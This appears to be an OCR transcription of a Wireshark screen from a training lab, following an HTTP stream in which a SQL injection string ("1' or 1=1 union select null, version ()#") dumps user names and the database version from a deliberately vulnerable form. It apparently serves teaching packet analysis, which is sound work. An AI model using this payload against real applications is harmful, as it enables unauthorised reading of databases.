 Home
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4
No. Time Source
22 313.710129 10.0.2. nion+select+null%2C+version+%2
23 313.710277 10.0.2. al=116966 TSecr=139951
24 313.712414 10.0.2.
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
0000 08 00 27 9f 48 a0 08 00 27
0010 02 85 50 d0 40 00 40 06 cf 90 0a 00 02 04 0a 00 ..P.@.@. ........
0020 02 0f 8b 3c 00 50 73 99 72 61 ee 32 87 2f 80 18 ...<.Ps. ra.2./..
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ........ ...."...
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.004 Profile: Default